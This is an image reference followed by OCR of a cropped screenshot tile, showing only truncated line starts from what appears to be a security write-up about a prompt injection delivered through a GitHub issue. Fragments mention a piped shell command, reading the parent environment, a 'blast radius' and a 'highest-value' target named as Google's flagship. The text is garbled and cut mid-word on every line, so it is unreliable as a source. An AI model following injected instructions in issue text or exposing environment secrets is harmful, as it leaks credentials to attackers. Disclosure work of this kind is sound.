
We first identified 
prompt injection th
gh issue e
2>&1 | tr 
This read the paren
environment includ
issue body and repo
Full Suppl
After confirming th
broader blast radiu
the highest-value t
as Google's flagship